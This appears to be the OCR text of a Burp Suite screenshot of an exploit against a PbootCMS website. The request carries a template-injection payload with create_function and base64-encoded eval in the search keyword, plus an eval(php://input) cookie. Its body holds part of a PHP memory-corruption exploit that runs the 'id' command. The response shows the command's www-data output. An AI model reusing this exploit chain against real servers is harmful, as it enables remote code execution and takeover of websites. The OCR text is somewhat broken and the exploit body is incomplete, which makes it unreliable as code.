 Request
Pretty Raw Hex \n
1 GET /?keyword=
}{pboot:if((creat.e_function/**/)('',(bas.e64_dec.ode/**/)('fXt9ZXZhbCgkX0NPT0tJ
RVsxXSk7Ly8'/**/)))}sdfsd{/pboot:if} HTTP/1.1
2 Host: 222.22.91.47:96
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lg=cn; PbootSystem=68l5k5fisn4tqk1q7bui0a5avk;1=
eval(file_get_contents('php://input'))%3b;
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 6468
12
13 pwn('id');
14
15 function pwn($cmd) {
16 define('LOGGING', false);
17 define('CHUNK_DATA_SIZE', 0x60);
18 define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 :
CHUNK_DATA_SIZE);
19 define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
20 define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
21 define('CMD', $cmd);
22 for($i = 0; $i < 10; $i++) {
23 $groom[] = Pwn::alloc(STRING_SIZE);
24 }
25 stream_filter_register('pwn_filter', 'Pwn');
26 $fd = fopen('php://memory', 'w');
27 stream_filter_append($fd,'pwn_filter');
28 fwrite($fd, 'x');
29 }
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 16:55:10 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PbootCMS
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 10041
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14 uid=33(www-data) gid=33(www-data) groups=33(www-data)
15 <!doctype html>
16 <html lang="zh">
17 <head>
18 <meta charset="utf-8">
19 <title>
搜索结果-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
</title>
20 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
21 <meta name="description" content="
PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高
效、简洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，
只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力
于为广大开发者和企业提供最佳的网站开发建设解决方案。">
22 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to
-fit=no">
23 <link rel="stylesheet" href="
/template/default/bootstrap/css/bootstrap.min.css" >
24 <link rel="stylesheet" href="
/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
25 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
Search... 0 matches
10,403 bytes | 357 millis
INSPECTOR